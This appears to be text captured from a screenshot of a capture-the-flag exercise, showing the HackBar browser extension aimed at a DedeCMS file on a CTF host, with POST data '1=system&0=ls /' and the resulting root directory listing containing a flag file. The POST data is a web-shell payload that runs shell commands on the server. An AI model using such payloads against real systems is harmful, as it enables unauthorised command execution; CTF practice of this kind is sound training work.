 bin boot dedecmsv57utf8sp2.sql dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://0qs2xdgpj2recbwn.ctfw.edu.sangfor.com.cn/data/downmix.data.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecur
1=system&0=ls /
H Connection: keep